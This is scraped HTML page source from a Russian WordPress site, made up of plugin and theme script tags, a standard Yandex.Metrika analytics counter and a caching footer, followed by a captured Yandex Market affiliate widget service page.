<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-17 09:50:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="nXLwyDkeijGpZMYG6osUHQ=="></script>

                <script type="text/javascript" nonce="nXLwyDkeijGpZMYG6osUHQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768837852570\u002F146198e868b8dbd7e522dea7bf480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    